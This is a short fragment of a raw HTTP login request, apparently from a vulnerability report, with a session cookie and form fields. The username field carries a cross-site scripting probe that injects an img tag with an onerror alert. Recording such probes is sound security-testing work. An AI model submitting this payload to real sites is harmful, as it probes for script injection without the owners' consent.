 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Cookie: sl-session=R5ftRZeF62Zs8I6ZgTr5jw%3D%3D; sl_auth_hash=
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Length: 67
Content-Type: application/x-www-form-urlencoded
username="><img%20src%3Dx%20onerror%3Dalert("777")><"&password=test